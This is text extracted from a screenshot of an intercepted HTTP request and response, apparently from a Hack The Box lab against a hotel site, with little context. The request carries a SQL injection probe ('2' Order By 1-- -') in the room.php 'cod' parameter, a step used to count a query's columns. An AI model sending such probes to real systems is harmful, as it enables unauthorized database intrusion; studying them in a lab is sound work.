 Request
Pretty Raw Hex \n
1 GET /room.php?cod=2'%20Order%20By%201--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
supersecurehotel.htb Sign in Utilities
STARK
HOTEL